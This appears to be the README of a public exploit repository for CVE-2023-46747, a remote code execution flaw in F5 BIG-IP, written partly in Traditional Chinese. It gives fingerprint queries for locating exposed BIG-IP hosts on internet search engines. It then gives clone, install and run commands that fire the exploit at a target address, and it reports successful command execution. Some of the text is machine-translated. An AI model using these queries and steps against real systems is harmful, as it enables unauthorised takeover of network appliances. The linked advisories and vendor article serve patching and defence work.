CVE 2023 46747 RCE
1.0.0
(title="BIG-IP®" || icon_hash="-335242539")
title:"BIG-IP®"
https://my.f5.com/manage/s/article/K000137353
此時,這裡的用戶只有admin :
執行腳本:
git clone https://github.com/W01fh4cker/CVE-2023-46747-RCE.git
cd CVE-2023-46747-RCE
pip install -r requirements.txt
python CVE-2023-46747-RCE.py -u https://192.168.161.190
# python CVE-2023-46747-RCE.py -u https://192.168.161.190 -p http://127.0.0.1:7890
成功執行指令: 

部分版本利用失敗,參考:https://twitter.com/joel_land/status/1729147886615818732。
您可以使用此腳本https://github.com/BishopFox/bigip-scanner來收集F5 BIG-IP版本資訊。這很棒!
專案發現/nuclei-templates#8500
https://mp.weixin.qq.com/s/wUoBy7ZiqJL2CUOMC-8Wdg
https://www.praetorian.com/blog/refresh-compromising-f5-big-ip-with-request-smuggling-cve-2023-46747